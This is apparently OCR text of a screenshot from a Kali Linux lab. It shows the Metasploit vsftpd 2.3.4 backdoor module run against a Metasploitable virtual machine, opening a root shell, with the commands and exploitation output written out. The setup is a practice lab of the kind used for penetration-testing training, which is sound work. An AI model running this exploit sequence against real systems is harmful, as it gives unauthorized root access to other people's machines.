 1 2 3 4
9:03
Home
File System
Trash
kali@kali: ~
File Actions Edit View Help
=[ metasploit v6.4.64-dev ]
+ -- --=[ 2519 exploits - 1296 auxiliary - 431 post ]
+ -- --=[ 1607 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.18.128
RHOSTS ⇒ 192.168.18.128
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.18.128:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.18.128:21 - USER: 331 Please specify the password.
[+] 192.168.18.128:21 - Backdoor service has been spawned, handling...
[+] 192.168.18.128:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.18.130:44039 → 192.168.18.128:62
00) at 2025-11-27 09:02:34 -0500
id
uid=0(root) gid=0(root)
kali@kali: ~
File Actions Edit View Help
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
Last login: Thu Nov 27 10:38:30 2025
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ ls
vulnerable
msfadmin@metasploitable:~$ lsd
-bash: lsd: command not found
msfadmin@metasploitable:~$ ls
vulnerable
msfadmin@metasploitable:~$
::1 ip6-allrouters
fe00::0 ip6-localhost
ff00::0 ip6-localnet
ff02::1 ip6-loopback
ff02::2 ip6-mcastprefix
ff02::3 localhost
ip6-allhosts metasploitable
ip6-allnodes metasploitable.localdomain
msfadmin@metasploitable:~$
Activate Windows
Go to Settings to activate Windows.